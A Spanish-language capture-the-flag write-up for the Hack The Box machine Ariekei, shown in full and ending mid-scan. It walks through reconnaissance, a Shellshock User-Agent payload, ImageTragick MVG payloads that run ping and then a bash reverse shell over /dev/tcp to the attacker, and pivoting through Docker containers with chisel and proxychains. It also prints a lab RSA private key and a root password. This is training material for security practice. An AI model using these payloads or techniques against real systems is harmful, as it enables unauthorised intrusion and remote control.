
Conocimientos
-
Explotación de ImageTragick
-
ShellShock Attack
-
WAF Bypassing
-
Information Disclosure
-
Pivoting
-
Abuso del grupo Docker (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.65 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-16 12:37 GMT
Nmap scan report for 10.10.10.65
Host is up (0.051s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
443/tcp open https
1022/tcp open exp2
Nmap done: 1 IP address (1 host up) scanned in 13.02 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p22,443,1022 10.10.10.65 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-16 12:42 GMT
Nmap scan report for 10.10.10.65
Host is up (0.080s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a75bae6593cefbddf96a7fde5067f6ec (RSA)
| 256 642ca65e96cafb10058236baf0c992ef (ECDSA)
|_ 256 519f8764be99352a80a6a225ebe0959f (ED25519)
443/tcp open ssl/http nginx 1.10.2
| tls-nextprotoneg:
|_ http/1.1
| ssl-cert: Subject: stateOrProvinceName=Texas/countryName=US
| Subject Alternative Name: DNS:calvin.ariekei.htb, DNS:beehive.ariekei.htb
| Not valid before: 2017-09-24T01:37:05
|_Not valid after: 2045-02-08T01:37:05
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-title: Site Maintenance
|_http-server-header: nginx/1.10.2
1022/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 9833f6b64c18f5806685470cf6b7907e (DSA)
| 2048 78400d1c79a145d428753536ed424f2d (RSA)
| 256 45a67196df62b554666b917b746adbb7 (ECDSA)
|_ 256 ad8d4d698e7afdd8cd6ec14f6f81b41f (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.36 seconds
Añado los subdominios calvin.ariekei.htb, eehive.ariekei.htb y el dominio ariekei.htb al /etc/hosts
Puerto 443 (HTTPS)
Con whatweb, analizo las tecnologías que está empleando el servidor web
whatweb https://10.10.10.65
https://10.10.10.65 [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.10.2], IP[10.10.10.65], Title[Site Maintenance], UncommonHeaders[x-ariekei-waf], nginx[1.10.2]
La página principal se ve así:

Aplico fuzzing para descubrir rutas
gobuster dir -u https://10.10.10.65/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 200 -k -x php --add-slash
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://10.10.10.65/
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2023/03/16 15:25:19 Starting gobuster in directory enumeration mode
===============================================================
/blog/ (Status: 200) [Size: 6454]
/cgi-bin/ (Status: 403) [Size: 287]
/icons/ (Status: 403) [Size: 285]

Veo una seccion de contacto

La intercepto con BurpSuite
POST /blog/mail/contact_me.php HTTP/1.1
Host: 10.10.10.65
Content-Length: 65
Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Origin: https://10.10.10.65
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://10.10.10.65/blog/contact.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
name=rubbx&phone=1234567890&email=rubbx%40rubbx.com&message=rubbx
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Thu, 16 Mar 2023 14:55:36 GMT
Content-Length: 1242
Connection: close
Last-Modified: Sat, 16 Sep 2017 00:38:30 GMT
ETag: "192c7-4da-55943ba7d2d80"
X-Ariekei-WAF: beehive.ariekei.htb
Accept-Ranges: bytes
<?php
// Check for empty fields
if(empty($_POST['name']) ||
empty($_POST['email']) ||
empty($_POST['phone']) ||
empty($_POST['message']) ||
!filter_var($_POST['email'],FILTER_VALIDATE_EMAIL))
{
echo "No arguments Provided!";
return false;
}
$name = strip_tags(htmlspecialchars($_POST['name']));
$email_address = strip_tags(htmlspecialchars($_POST['email']));
$phone = strip_tags(htmlspecialchars($_POST['phone']));
$message = strip_tags(htmlspecialchars($_POST['message']));
// Create the email and send the message
$to = 'yourname@yourdomain.com'; // Add your email address inbetween the '' replacing yourname@yourdomain.com - This is where the form will send a message to.
$email_subject = "Website Contact Form: $name";
$email_body = "You have received a new message from your website contact form.\n\n"."Here are the details:\n\nName: $name\n\nEmail: $email_address\n\nPhone: $phone\n\nMessage:\n$message";
$headers = "From: noreply@yourdomain.com\n"; // This is the email address the generated message will be from. We recommend using something like noreply@yourdomain.com.
$headers .= "Reply-To: $email_address";
mail($to,$email_subject,$email_body,$headers);
return true;
?>
Se leakea el código en PHP. Pero lo más destacable es que se puede ver en una cabecera de respuesta un WAF. Le aplico un escaneo
wafw00f beehive.ariekei.htb
______
/ \
( W00f! )
\ ____/
,, __ 404 Hack Not Found
|`-.__ / / __ __
/" _/ /_/ \ \ / /
*===* / \ \_/ / 405 Not Allowed
/ )__// \ /
/| / /---` 403 Forbidden
\\/` \ | / _ \
`\ /_\\_ 502 Bad Gateway / / \ \ 500 Internal Error
`_____``-` /_/ \_\
~ WAFW00F : v2.2.0 ~
The Web Application Firewall Fingerprinting Toolkit
[*] Checking https://beehive.ariekei.htb
[+] Generic Detection results:
[*] The site https://beehive.ariekei.htb seems to be behind a WAF or some sort of security solution
[~] Reason: The server returns a different response code when an attack string is used.
Normal response code is "200", while the response code to cross-site scripting attack is "403"
[~] Number of requests: 5
En caso de ser detectadas las etiquetas script, imprime por pantalla un ASCII Art

Podría intentar un shellsock attack a través del directorio /cgi-bin
gobuster dir -u https://10.10.10.65/cgi-bin -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 200 -k -x php --add-slash
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://10.10.10.65/cgi-bin
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2023/03/16 15:26:55 Starting gobuster in directory enumeration mode
===============================================================
/stats/ (Status: 200) [Size: 1264]
Tramito una petición por GET a /stats

La versión de bash es vulnerable. En este artículo de Cloudflare está todo detallado. Modifico el User-Agent, pero al intentar ejecutar comandos me salta el WAF
User-Agent: () { :; }; /usr/bin/id
De momento no puedo hacer nada, así que paso a enumerar el subdominio calvin.ariekei.htb. No carga nada de primeras
curl -s -X GET https://calvin.ariekei.htb/ -k | html2text
****** Not Found ******
The requested URL was not found on the server. If you entered the URL manually
please check your spelling and try again.
Así que fuzzeo rutas
wfuzz -c --hc=404 -t 200 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt https://calvin.ariekei.htb/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://calvin.ariekei.htb/FUZZ
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000352: 200 34 L 141 W 1656 Ch "upload"
En /upload hay un formulario de subida de imagenes

Al intentar subir una foto cualqueria, se queda colgado. Existe una vulnerabilidad para Image Magisk, un procesador de imágenes. En este artículo explican en que consiste. Creo un archivo pwned.mvg con el siguiente contenido:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://asdfasdf/0asdf.jpg"|ping -c 1 10.10.16.11;echo "asdf)'
pop graphic-context
Y recibo la traza ICMP
tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
16:19:39.829690 IP 10.10.10.65 > 10.10.16.11: ICMP echo request, id 15, seq 1, length 64
16:19:39.831320 IP 10.10.16.11 > 10.10.10.65: ICMP echo reply, id 15, seq 1, length 64
Me mando una reverse shell y gano acceso a un contenedor
push graphic-context
viewbox 0 0 640 480
fill 'url(https://1.1.1.1/0xdf.jpg"|bash -i >& /dev/tcp/10.10.16.11/443 0>&1;echo "yay)'
pop graphic-context
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.10.65] 55134
[root@calvin app]# script /dev/null -c bash
script /dev/null -c bash
[root@calvin app]# ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
[root@calvin app]# export TERM=xterm
[root@calvin app]# export SHELL=bash
[root@calvin app]# stty rows 55 columns 209
[root@calvin tmp]# hostname -I
172.23.0.11
Subo un binario estático de nmap para aplicar HostDiscovery
[root@calvin tmp]# ./nmap --min-rate 5000 -n -sn 172.23.0.1/24
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-16 16:25 UTC
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.23.0.1
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000031s latency).
MAC Address: 02:42:69:67:0B:BC (Unknown)
Nmap scan report for 172.23.0.252
Host is up (0.000029s latency).
MAC Address: 02:42:AC:17:00:FC (Unknown)
Nmap scan report for 172.23.0.253
Host is up (0.0000070s latency).
MAC Address: 02:42:AC:17:00:FD (Unknown)
Nmap scan report for 172.23.0.11
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 0.31 seconds
Y para todas ellas, los puertos
[root@calvin tmp]# ./nmap -p- --open --min-rate 5000 -n -Pn $(./nmap --min-rate 5000 -n -sn 172.23.0.1/24 | grep -oP '\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3}' | grep 172 | xargs)
Cannot find nmap-payloads. UDP payloads are disabled.
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-16 16:27 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.23.0.1
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000032s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
443/tcp open https
1022/tcp open exp2
MAC Address: 02:42:69:67:0B:BC (Unknown)
Nmap scan report for 172.23.0.252
Host is up (0.000016s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
443/tcp open https
MAC Address: 02:42:AC:17:00:FC (Unknown)
Nmap scan report for 172.23.0.253
Host is up (0.000016s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 02:42:AC:17:00:FD (Unknown)
Nmap scan report for 172.23.0.11
Host is up (0.000037s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
8080/tcp open webcache
Nmap done: 4 IP addresses (4 hosts up) scanned in 81.87 seconds
El directorio app es una montura de otro contenedor
Nmap done: 4 IP addresses (4 hosts up) scanned in 81.87 seconds
[root@calvin tmp]# df -h
Filesystem Size Used Avail Use% Mounted on
none 4.2G 3.1G 1.1G 75% /
tmpfs 1001M 0 1001M 0% /dev
tmpfs 1001M 0 1001M 0% /sys/fs/cgroup
/dev/mapper/ariekei--vg-root 4.2G 3.1G 1.1G 75% /app
udev 981M 0 981M 0% /root/.sh_history
shm 64M 0 64M 0% /dev/shm
tmpfs 1001M 0 1001M 0% /sys/firmware
En /common hay un directorio oculto con secretos
[root@calvin common]# pwd
/common
[root@calvin common]# ls -la
total 20
drwxr-xr-x 5 root root 4096 Sep 2 2021 .
drwxr-xr-x 36 root root 4096 Sep 2 2021 ..
drwxrwxr-x 2 root root 4096 Sep 2 2021 .secrets
drwxr-xr-x 6 root root 4096 Sep 2 2021 containers
drwxr-xr-x 2 root root 4096 Sep 2 2021 network
Son un par de claves
[root@calvin .secrets]# ls
bastion_key bastion_key.pub
[root@calvin .secrets]# cat *
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA8M2fLV0chunp+lPHeK/6C/36cdgMPldtrvHSYzZ0j/Y5cvkR
SZPGfmijBUyGCfqK48jMYnqjLcmHVTlA7wmpzJwoZj2yFqsOlM3Vfp5wa1kxP+JH
g0kZ/Io7NdLTz4gQww6akH9tV4oslHw9EZAJd4CZOocO8B31hIpUdSln5WzQJWrv
pXzPWDhS22KxZqSp2Yr6pA7bhD35yFQ7q0tgogwvqEvn5z9pxnCDHnPeYoj6SeDI
T723ZW/lAsVehaDbXoU/XImbpA9MSF2pMAMBpT5RUG80KqhIxIeZbb52iRukMz3y
5welIrPJLtDTQ4ra3gZtgWvbCfDaV4eOiIIYYQIDAQABAoIBAQDOIAUojLKVnfeG
K17tJR3SVBakir54QtiFz0Q7XurKLIeiricpJ1Da9fDN4WI/enKXZ1Pk3Ht//ylU
P00hENGDbwx58EfYdZZmtAcTesZabZ/lwmlarSGMdjsW6KAc3qkSfxa5qApNy947
QFn6BaTE4ZTIb8HOsqZuTQbcv5PK4v/x/Pe1JTucb6fYF9iT3A/pnXnLrN9AIFBK
/GB02ay3XDkTPh4HfgROHbkwwverzC78RzjMe8cG831TwWa+924u+Pug53GUOwet
A+nCVJSxHvgHuNA2b2oMfsuyS0i7NfPKumjO5hhfLex+SQKOzRXzRXX48LP8hDB0
G75JF/W9AoGBAPvGa7H0Wen3Yg8n1yehy6W8Iqek0KHR17EE4Tk4sjuDL0jiEkWl
WlzQp5Cg6YBtQoICugPSPjjRpu3GK6hI/sG9SGzGJVkgS4QIGUN1g3cP0AIFK08c
41xJOikN+oNInsb2RJ3zSHCsQgERHgMdfGZVQNYcKQz0lO+8U0lEEe1zAoGBAPTY
EWZlh+OMxGlLo4Um89cuUUutPbEaDuvcd5R85H9Ihag6DS5N3mhEjZE/XS27y7wS
3Q4ilYh8Twk6m4REMHeYwz4n0QZ8NH9n6TVxReDsgrBj2nMPVOQaji2xn4L7WYaJ
KImQ+AR9ykV2IlZ42LoyaIntX7IsRC2O/LbkJm3bAoGAFvFZ1vmBSAS29tKWlJH1
0MB4F/a43EYW9ZaQP3qfIzUtFeMj7xzGQzbwTgmbvYw3R0mgUcDS0rKoF3q7d7ZP
ILBy7RaRSLHcr8ddJfyLYkoallSKQcdMIJi7qAoSDeyMK209i3cj3sCTsy0wIvCI
6XpTUi92vit7du0eWcrOJ2kCgYAjrLvUTKThHeicYv3/b66FwuTrfuGHRYG5EhWG
WDA+74Ux/ste3M+0J5DtAeuEt2E3FRSKc7WP/nTRpm10dy8MrgB8tPZ62GwZyD0t
oUSKQkvEgbgZnblDxy7CL6hLQG5J8QAsEyhgFyf6uPzF1rPVZXTf6+tOna6NaNEf
oNyMkwKBgQCCCVKHRFC7na/8qMwuHEb6uRfsQV81pna5mLi55PV6RHxnoZ2wOdTA
jFhkdTVmzkkP62Yxd+DZ8RN+jOEs+cigpPjlhjeFJ+iN7mCZoA7UW/NeAR1GbjOe
BJBoz1pQBtLPQSGPaw+x7rHwgRMAj/LMLTI46fMFAWXB2AzaHHDNPg==
-----END RSA PRIVATE KEY-----
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDwzZ8tXRyG6en6U8d4r/oL/fpx2Aw+V22u8dJjNnSP9jly+RFJk8Z+aKMFTIYJ+orjyMxieqMtyYdVOUDvCanMnChmPbIWqw6UzdV+nnBrWTE/4keDSRn8ijs10tPPiBDDDpqQf21XiiyUfD0RkAl3gJk6hw7wHfWEilR1KWflbNAlau+lfM9YOFLbYrFmpKnZivqkDtuEPfnIVDurS2CiDC+oS+fnP2nGcIMec95iiPpJ4MhPvbdlb+UCxV6FoNtehT9ciZukD0xIXakwAwGlPlFQbzQqqEjEh5ltvnaJG6QzPfLnB6Uis8ku0NNDitreBm2Ba9sJ8NpXh46Ighhh root@arieka
También vi una contraseña
[root@calvin bastion-live]# pwd
/common/containers/bastion-live
[root@calvin bastion-live]# cat Dockerfile
FROM rastasheep/ubuntu-sshd
RUN echo "root:Ib3!kTEvYw6*P7s" | chpasswd
RUN mkdir -p /root/.ssh
RUN echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDwzZ8tXRyG6en6U8d4r/oL/fpx2Aw+V22u8dJjNnSP9jly+RFJk8Z+aKMFTIYJ+orjyMxieqMtyYdVOUDvCanMnChmPbIWqw6UzdV+nnBrWTE/4keDSRn8ijs10tPPiBDDDpqQf21XiiyUfD0RkAl3gJk6hw7wHfWEilR1KWflbNAlau+lfM9YOFLbYrFmpKnZivqkDtuEPfnIVDurS2CiDC+oS+fnP2nGcIMec95iiPpJ4MhPvbdlb+UCxV6FoNtehT9ciZukD0xIXakwAwGlPlFQbzQqqEjEh5ltvnaJG6QzPfLnB6Uis8ku0NNDitreBm2Ba9sJ8NpXh46Ighhh root@arieka" > /root/.ssh/authorized_keys
RUN mkdir /common
Me transfiero el info.png que hay en network. Es un esquema de la infraestructura de red

El subdominio ezra.ariekel.htb no lo conocía. Subo el chisel para poder tener conectividad con todos los equipos del segmento
En mi equipo lo ejecuto como cliente
chisel server -p 1234 --reverse
Desde el contenedor me conecto
./chisel client 10.10.16.11:1234 R:socks &>/dev/null & disown
Me intento conectar por SSH a un contenedor, pero recibo un error de firma
proxychains ssh root@172.23.0.253 -i id_rsa
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
sign_and_send_pubkey: no mutual signature supported
root@172.23.0.253: Permission denied (publickey).
Pero con un parámetro se soluciona
proxychains ssh root@172.23.0.253 -i id_rsa -o PubkeyAcceptedKeyTypes=ssh-rsa
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Last login: Mon Nov 13 15:20:19 2017 from 10.10.14.2
root@ezra:~#
Este tiene dos interfaces asignadas
root@ezra:~# hostname -I
172.23.0.253 172.24.0.253
Vuelvo a subir el nmap para el HostDiscovery
root@ezra:/tmp# ./nmap --min-rate 5000 -n -sn 172.24.0.1/24
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-16 17:05 UTC
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.24.0.1
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000034s latency).
MAC Address: 02:42:BF:EF:41:72 (Unknown)
Nmap scan report for 172.24.0.2
Host is up (0.000010s latency).
MAC Address: 02:42:AC:18:00:02 (Unknown)
Nmap scan report for 172.24.0.252
Host is up (0.000017s latency).
MAC Address: 02:42:AC:18:00:FC (Unknown)
Nmap scan report for 172.24.0.253
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 0.32 seconds
Con todos los puertos
root@ezra:/tmp# ./nmap -p- --open --min-rate 5000 -n -Pn $(./nmap --min-rate 5000 -n -sn 172.24.0.1/24 | grep -oP '\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3}' | grep 172 | xargs)
Cannot find nmap-payloads. UDP payloads are disabled.
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-16 17:07 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.24.0.1
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
